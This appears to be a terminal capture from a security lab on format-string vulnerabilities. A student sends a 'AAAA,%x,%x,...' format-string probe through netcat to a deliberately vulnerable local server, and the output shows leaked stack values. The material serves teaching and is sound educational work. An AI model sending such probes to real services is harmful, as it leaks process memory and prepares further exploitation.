 /bin/bash
/bin/bash 72x34
[03/18/24]seed@gb0401:~/Downloads$ ./server
The address of the input array: 0xbfffe68c
The ebp value inside myprintf() is: 0xbfffe608
Segmentation fault
[03/18/24]seed@gb0401:~/Downloads$ ./server
The address of the input array: 0xbfffe68c
The ebp value inside myprintf() is: 0xbfffe608
AAAA,0,64,b7bb8398,1,1,0,0,0,0,0,0,0,0,0,0,0,0
The value of the ’target’ variable (after): 0x11223344
The ebp value inside myprintf() is: 0xbfffe608
AAAA,0
The value of the ’target’ variable (after): 0x11223344
The ebp value inside myprintf() is: 0xbfffe608
0,64,b7bb8398
The value of the ’target’ variable (after): 0x11223344
/bin/bash
/bin/bash 80x24
RX packets:526 errors:0 dropped:0 overruns:0 frame:0
TX packets:526 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:76667 (76.6 KB)  TX bytes:76667 (76.6 KB)
[03/18/24]seed@gb0401:~$ echo "Lab gb0401" | nc -u 10.0.2.255 9090
[03/18/24]seed@gb0401:~$ echo "Lab gb0401" | nc -u 10.0.2.255 9090
[03/18/24]seed@gb0401:~$ echo "Lab gb0401" | nc -u 127.0.0.1 9090
^C
[03/18/24]seed@gb0401:~$ ls
android        Desktop    examples.desktop  Music     source
bin            Documents  get-pip.py        Pictures  Templates
Customization  Downloads  lib               Public    Videos
[03/18/24]seed@gb0401:~$ gedit badfile
[03/18/24]seed@gb0401:~$  nc -u 127.0.0.1 9090 < badfile
AAAA,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x
^[[A^C
[03/18/24]seed@gb0401:~$  nc -u 127.0.0.1 9090
AAAA,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x
AAAA,%x
%x,%x,%x